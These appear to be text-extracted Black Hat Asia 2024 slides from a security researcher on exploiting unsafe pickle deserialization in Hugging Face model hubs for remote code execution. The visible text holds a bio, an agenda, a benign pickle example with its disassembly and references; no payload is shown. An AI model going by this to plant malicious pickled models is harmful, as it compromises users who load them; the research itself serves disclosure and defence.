# blåckhat **ASIA 2024**

## How to Make Hugging Face to Hug Worms:

Discovering and Exploiting Unsafe Pickle.loads over Pre-Trained Large Model Hubs

Peng Zhou (zpbrent@gmail.com) Shanghai University

# blåčkhat **ASIA 2024**

#### Peng Zhou (zpbrent)

- Associate Professor at Shanghai University
- Bug hunter for Web/AI OSS: 30+ CVEs with high impacts
- Research Interests: Web/3 and AI security
- Published at: IEEE TDSC/TIFS, ISOC NDSS, ACM ACSAC, etc.
- Reach me out at: zpbrent@gmail.com



### whoami

# Agenda

- Hugging Face Hub and pickle model
- 
- Exploiting for reversed RCE
- 
- 
- Demo & video & takeaway

# Hugging Face Hub



# Hugging Face Hub



### The Pickle



[2] https://www.datacamp.com/tutorial/pickle-python-tutorial

## Unpickler Example

b'\x80\x03}q\x00X\x07\x 00\x00\x00sym2idxq\x01 ccollections\nOrderedDic t\nq\x02)Rq\x03(X\x05\x 00\x00\x00<eos>q\x04K\ x00X\x03\x00\x00\x00th eq\x05K\x01us.'

pickletools.dis



0: \x80 PROTO 3

2: } EMPTY\_DICT

3: q BINPUT 0

79: . STOP



{'sym2idx': OrderedDict([('<eos>', 0), ('the', 1)])}

[3] Marco Slaviero, "Sour Pickles - A serialised exploitation guide in one part", *BlackHat 2011.*  7

### The Vulnerable code



[4] https://github.com/python/cpython/blob/3.12/Lib<sup>8</sup>pickle.py

## The Vulnerable code



[4] https://github.com/python/cpython/blob/3.12/Lib/pickle.py 9

## The Vulnerable code

#### Arbitrary Code Execution



[5] https://github.com/trailofbits/fickling 1. The Woods of the William Woodruff, "Never a dill moment: Exploiting machine learning pickle files" DEF CON AI Village 2021.



# The War continues in Hugging Face (HF)



Machine Learning Libraries installed in HF users' Local Machines

# The War continues in Hugging Face (HF)

